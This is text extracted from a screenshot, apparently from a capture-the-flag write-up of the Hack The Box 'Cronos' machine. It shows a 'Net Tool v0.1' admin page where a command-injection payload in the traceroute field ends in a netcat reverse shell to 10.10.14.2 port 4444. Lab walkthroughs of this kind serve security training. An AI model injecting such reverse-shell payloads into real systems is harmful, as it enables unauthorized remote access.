 Net Tool v0.1
admin.cronos.htb/welcome.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
Net Tool v0.1
traceroute &1|nc 10.10.14.2 4444 >/tmp/f Execute!
Sign Out